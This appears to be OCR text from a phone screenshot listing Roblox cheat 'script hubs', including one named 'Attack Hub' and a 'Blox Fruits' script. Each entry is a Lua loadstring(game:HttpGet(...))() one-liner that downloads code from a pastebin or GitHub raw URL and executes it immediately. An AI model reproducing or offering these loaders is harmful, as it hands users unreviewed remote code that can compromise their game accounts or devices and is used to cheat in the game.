
()
Quantum Onyx Hub
loadstring(game:HttpGet("https://p
astebin.com/raw/r5h2r57F"))()
Attack Hub
loadstring(game:HttpGet("https://r
aw.githubusercontent.com/KOBENFF/s
dfd/refs/heads/main/Koatta.txt"))
()
Blox Fruits New Script